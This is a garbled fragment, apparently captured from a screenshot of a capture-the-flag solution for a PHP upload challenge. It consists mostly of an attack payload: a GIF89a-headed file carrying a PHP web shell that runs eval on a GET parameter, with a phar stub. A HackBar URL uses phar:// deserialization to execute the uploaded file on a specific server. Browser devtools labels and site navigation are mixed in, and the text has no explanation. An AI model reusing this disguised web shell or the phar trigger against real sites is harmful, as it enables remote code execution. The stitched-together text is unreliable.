 首页 查看文件 上传文件
GIF89a<?php echo 1;eval($_GET["Smi1e"]);?><?php __HALT_COMPILER(); ?>
PD9waHANCgkkZmxhZyA9ICdTV1BVQ1RGe1BocF91biRlcmk0bGl6M18xc19GdV4hfSc7DQo/Pg0K
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL http://120.79.158.180:11115/file.php?file=phar://./upload/19d435afaf4ab33838618276710a0a20.jpg
Split URL